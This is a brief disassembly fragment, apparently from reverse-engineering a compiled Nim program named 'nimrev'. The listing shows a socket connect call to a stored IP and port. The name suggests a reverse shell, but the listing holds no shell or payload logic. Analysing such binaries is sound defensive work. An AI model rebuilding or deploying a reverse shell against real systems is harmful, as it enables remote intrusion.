 mov [rbp+var_2B0], 14h
lea rax, aHomeLiteDeskto ; "/home/lite/Desktop/nim/nimrev.nim"
mov [rbp+var_2A8], rax
lea rax, port__s6zr32lHMKspNIlsLtkiWg
mov rax, [rax]
movzx ecx, ax
lea rax, ip__O8ZGNXNXOl9b9alo69blrlEQQ
mov rdx, [rax]
lea rax, socket__kaKSMb0CMdpTsaSXgbQ7EQ
mov rax, [rax]
mov r8d, ecx
mov rcx, rax
call connect__8d44aIi1Uag8IYTfOBNHiA
mov [rbp+var_2B0], 16h
lea rax, aHomeLiteDeskto ; "/home/lite/Desktop/nim/nimrev.nim"
mov [rbp+var_2A8], rax
jmp short loc_425265